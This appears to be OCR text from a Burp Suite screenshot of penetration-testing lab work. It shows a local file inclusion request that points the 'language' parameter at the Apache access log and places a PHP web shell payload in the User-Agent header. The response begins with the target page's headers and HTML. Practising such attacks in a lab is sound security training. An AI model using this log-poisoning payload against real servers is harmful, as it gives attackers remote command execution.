 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://83.136.251.52:36154 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 83.136.251.52:36154
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=5caq11cg484u1l0sja55h118sj
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jun 2025 07:59:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 8730
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="UTF-8">
18 <title>
Inlane Freight
</title>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 10
Inspector
Notes